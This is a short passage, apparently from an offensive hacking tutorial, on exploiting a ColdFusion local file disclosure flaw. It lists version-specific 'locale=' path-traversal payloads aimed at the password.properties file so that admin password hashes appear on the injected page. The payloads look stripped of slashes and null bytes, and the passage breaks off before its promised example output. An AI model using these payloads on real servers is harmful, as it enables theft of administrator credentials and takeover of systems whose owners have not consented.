 Knowing the version is important as it helps us to determine the appropriate
path to use to try and turn this LFD into something useful. Now if you know
the full path to the CF '.properties' file then you're in business as it contains
the CF admin password hashes. The list of possible paths worth trying are as
follows:
v6: locale=................CFusionMXlibpassword.propertiesen
v7a: locale=................CFusionMX7libpassword.propertiesen
v7b: locale=................optcoldfusionmx7libpassword.propertiesen
v8: locale=................ColdFusion8libpassword.propertiesen
vJRun: locale=....................JRun4serverscfusioncfusion-
earcfusion-warWEB-INFcfusionlibpassword.propertiesenIf you have a
successful injection for one of the above files, you will see the password
hash(es) show up on the page you're injecting into. It will look a bit like this:
 